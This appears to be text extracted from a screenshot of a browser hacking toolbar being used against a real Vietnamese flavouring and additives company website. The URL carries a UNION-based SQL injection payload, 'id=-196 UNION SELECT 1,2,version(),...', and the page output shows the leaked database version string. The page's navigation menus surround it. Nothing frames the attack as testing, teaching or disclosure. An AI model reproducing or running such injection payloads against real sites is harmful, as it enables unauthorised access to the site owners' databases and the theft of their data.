 Minh Kiến - Hương liệu - Phụ ...
huonglieuminhkien.com/?php=product_detail&cat=204&id=-196 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13,14
Tìm kiếm
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://huonglieuminhkien.com/?php=product_detail&cat=204&id=-196 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13,14
Split URL
Execute
Enable Post data
Enable Referrer
Plugin này có lỗ hổng bảo mật và cần được cập nhật.
Kích hoạt Adobe Flash.
Kiểm tra các cập nhật...
MINHKIENCO.,LTD
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
LIÊN HỆ
DANH MỤC SẢN PHẨM
Nhập từ khóa tìm kiếm...
Tìm kiếm
Username
Đăng nhập
Đăng ký
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
Phụ gia
5.0.51a-community
6
CÁC SẢN PHẨM KHÁC
SẢN PHẨM MỚI